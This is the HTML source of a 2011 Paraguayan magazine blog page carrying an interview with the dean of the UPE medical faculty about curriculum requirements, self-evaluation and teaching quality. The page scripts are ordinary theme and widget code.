.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>&#191;La Universidad hace al profesional?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#191;La Universidad hace al profesional?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2011/10/la-universidad-hace-al-profesional_89.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2011-10-17T15:06:00-07:00'>octubre 17, 2011</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5284576935835083176' itemprop='articleBody'>
<meta content='¿ Depende del interés del estudiante? Dr. Rodolfo Romero C. Decano Medicina UPE. Por las consecutivas publicaciones a través de los medios d...' name='twitter:description'/>
<span class="Apple-style-span" style="color: blue; font-family: Georgia, 'Times New Roman', serif; font-size: large;">&#191;<b>Depende del interés del estudiante?</b></span><br /><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s1600/DSC_1937a.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="132" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpLog3WpeR3eYxHcodI-ss6FX6Q0fGYK4gyk0CqVTCwQ1rzuZeBnFAZrVQmO9o20gGFGo58D7f6kz00MG7mKfSkwMqBYhqZRKIgdYYqhT-O4ejy1LnDHi_Vxly3FjbIdtO4ALJfkCr5Y0/s200/DSC_1937a.jpg" width="200" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Dr. Rodolfo Romero C.<br />Decano Medicina UPE.</td></tr></tbody></table><br /><div style="text-align: justify;">Por las consecutivas publicaciones a través de los medios de comunicación, sobre las habilitaciones masivas de facultades privadas de medicina en el Paraguay, &nbsp;y preocupados por la formación de nuestros jóvenes, buscamos respuesta. Conversamos con el Dr. Rodolfo Romero Caballero, decano de la &nbsp;facultad de Medicina de la UPE, quien nos comenta sobre el sistema de la malla curricular y un conjunto de elementos que se interrelacionan.<br /><a name="more"></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>&#191;Qué abarca ciencias de la Salud?</b></div><div style="text-align: justify;">Ciencia de la Salud abarca mucho, no solo es medicina. También engloba otras carreras alternativas por lo que la malla curricular adecuamos a lo que estipula el Mercosur, ya que tenemos alumnos de todo el Alto Paraná y también del Brasil. Son jóvenes estudiantes que buscan una mejor calidad de vida.&nbsp;</div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf-5JZRu0Ppi75quWK0yNxXkPXsgdtlipbRuXINiO9jRxNm_eFcrxvW2Mp43SfgAM8abuH1CpVzwVuOS1aKJjYs1TAVvVHzKiHKPhlnn-QgN-hTljtO6IRYKbUFBR5VwT9Ev4cmvfySNQ/s1600/DSC_1950.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="132" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf-5JZRu0Ppi75quWK0yNxXkPXsgdtlipbRuXINiO9jRxNm_eFcrxvW2Mp43SfgAM8abuH1CpVzwVuOS1aKJjYs1TAVvVHzKiHKPhlnn-QgN-hTljtO6IRYKbUFBR5VwT9Ev4cmvfySNQ/s200/DSC_1950.JPG" width="200" /></a><b>&#191;Qué estipula el Mercosur?</b><br /><div style="text-align: justify;">El Mercosur estipula unas 8500 horas, ahora estamos viendo agregar más horas cátedras según las exigencias &nbsp;actuales, ya que las pasantías se prolongan más.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>&#191;Cómo están trabajando?</b></div><div style="text-align: justify;">En el primer año tenemos alrededor de 70 alumnos y para ingresar a esta facultad se exige un perfil determinado, es la concepción sistémica de una organización que consiste en un conjunto de elementos que se interrelacionan. Así en nuestra organización tenemos Recursos Humanos, recursos físicos y Recursos financieros.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>&#191;Cuál es el objetivo real y alcanzable de las Facultades Privadas del país?</b></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFEatA3SQfnv4o7px8Se0x8ayDhQk4SBudDeqo9jx4CL1QX71vB49wHPx_A_FzDb_oLpKU795uaHN_Era2WIW3a8oEp_eIpwgWZShvqlMFFJvZhNmbKJ6_hvdAzb_IvOm_Z3f_2v9K0M/s1600/DSC_1941.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZFEatA3SQfnv4o7px8Se0x8ayDhQk4SBudDeqo9jx4CL1QX71vB49wHPx_A_FzDb_oLpKU795uaHN_Era2WIW3a8oEp_eIpwgWZShvqlMFFJvZhNmbKJ6_hvdAzb_IvOm_Z3f_2v9K0M/s200/DSC_1941.JPG" width="200" /></a></div><br /><br /><div style="text-align: justify;">La Universidad es sin fines de lucro y yo puedo hablar de esta institución. Lo que aquí importa es formar Recursos Humanos que tengan la calidad y la calidez.&nbsp;Durante la interrelación se va dando el proceso para que al final de la carrera, el alumno reciba su título de MÉDICO.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>&#191;Cómo serán los profesionales que egresen de esta facultad?</b></div><div style="text-align: justify;">Los médicos de nuestra facultad tienen que tener dos características fundamentales: deben ser buenos en calidad cognoscitiva (conocimiento) &nbsp;y en calidez (destreza).&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>&#191;Cómo están manejando la realidad educativa en relación a la formación que entregan?</b></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxBqHQuG3w3eI-EscUlgkI_BQsLNoDXzTWfYdYDygngAt5AQOmpCG8j9NxlDuda5qy2id7dD6YmkXd0wY_0MWXNtuc9yY3IulO7bpPwBQmnXP-TNkV8VV9Kx57Ck6htWQnV-hEP4QYZtQ/s1600/DSC_1944.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="132" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxBqHQuG3w3eI-EscUlgkI_BQsLNoDXzTWfYdYDygngAt5AQOmpCG8j9NxlDuda5qy2id7dD6YmkXd0wY_0MWXNtuc9yY3IulO7bpPwBQmnXP-TNkV8VV9Kx57Ck6htWQnV-hEP4QYZtQ/s200/DSC_1944.JPG" width="200" /></a>A dos años y medio de nuestra creación estamos haciendo una revisión, una autoevaluación institucional, planteando correcciones, para llegar al objetivo. Consideramos que la evaluación debe ser constante y lo que hacemos es una evaluación formativa, para evitar ángulos de desviaciones y si hubiere, corregimos a tiempo. Utilizamos la premisa del planteamiento, implementación y evaluación. Hay universidades que plantea una malla curricular y antes de los cinco años no evalúa ni corrige los errores, y eso está mal. En la vida misma la persona debe planear, implementar y evaluar, con mayor razón en una universidad.</div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqvBtO-KjUpyMk3iLYKJ0y1LLfilbKP_9wW7trErQLbrlGl2ag6aEsdkua83UvGsX7SCZhG89KioM7mgYdsDgg2NdKQZEb2zzo2Z7ygrXI8gGLikK2g_wPVIO43wJZ882Vy6gWtRsiS24/s1600/DSC_1957.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="132" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqvBtO-KjUpyMk3iLYKJ0y1LLfilbKP_9wW7trErQLbrlGl2ag6aEsdkua83UvGsX7SCZhG89KioM7mgYdsDgg2NdKQZEb2zzo2Z7ygrXI8gGLikK2g_wPVIO43wJZ882Vy6gWtRsiS24/s200/DSC_1957.JPG" width="200" /></a></div><div style="text-align: justify;"><b>&#191;En qué consiste la auto-evaluación institucional?</b></div><div style="text-align: justify;">Consiste en revisar constantemente el nivel de aprendizaje del alumno antes de que llegue fin de año y tenga que reprobar. &nbsp;Para que eso no ocurra, inmediatamente hacemos el "refuerzo" en la modalidad "taller". Nadie puede promoverse de curso sin haber aprobado lo anterior, no puede continuar sin los requisitos previos, porque&nbsp;</div><div style="text-align: justify;">existe interrelación entra las materias.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>La calidad del docente &nbsp;&#191;satisface las expectativas?</b></div><div style="text-align: justify;">En cuanto al plantel de docentes profesionales, aquí exigimos un perfil calificado, aunque es difícil encontrar recurso humano calificado. Nuestra visión es que esta Facultad de Medicina sea la mejor del país, para llegar a eso, el recurso humano debe ser bueno.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">En la parte física estamos óptimos, nuestra sala de anatomía está completa incluso con insumos disecado que son nuestros elementos de práctica, constantemente invertimos en Anatomía, cada alumno tiene su microscopio para la clase de Histología. En dos meses más inauguramos la biblioteca virtual, será la única y mejor en nuestro medio.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>&#191;Cuál es &nbsp;la principal enseñanza que imparte a sus alumnos?</b></div><div style="text-align: justify;">En mi juventud me enseñaron que hay una sola manera de hacer las cosas: HACERLAS BIEN. Una Universidad es un gran compromiso y lo estoy asumiendo, que la comunidad tenga la certeza que hay personas que está luchando y haciendo todo lo posible de lograr lo mejor.&nbsp;</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
